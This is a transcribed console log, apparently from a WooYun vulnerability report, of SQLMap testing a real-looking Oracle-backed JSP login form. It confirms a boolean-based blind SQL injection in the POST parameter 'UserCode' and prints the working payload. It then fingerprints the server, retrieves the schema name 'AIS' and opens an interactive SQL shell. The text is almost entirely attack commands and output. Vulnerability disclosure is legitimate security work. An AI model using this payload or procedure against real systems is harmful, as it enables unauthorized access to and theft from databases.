 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
[15:02:08] [INFO] testing 'Oracle AND time-based blind'
[15:02:08] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:02:08] [INFO] testing 'Oracle OR time-based blind'
[15:02:08] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[15:02:08] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[15:02:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:02:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:02:12] [INFO] target URL appears to be UNION injectable with 19 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:03:03] [INFO] testing 'Generic UNION query (51) - 22 to 40 columns'
[15:03:06] [INFO] testing 'Generic UNION query (51) - 42 to 60 columns'
[15:03:09] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:03:09] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 265 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: KeySN=1&MAC=1&UserCode=-4580' OR (6741=6741)-- &FormURL=1&PWD=admin
&ClientURL=1
---
[15:03:38] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: Oracle
[15:03:38] [INFO] fetching current database
[15:03:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:03:38] [INFO] retrieved: AIS
[15:03:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'AIS'
[15:03:46] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org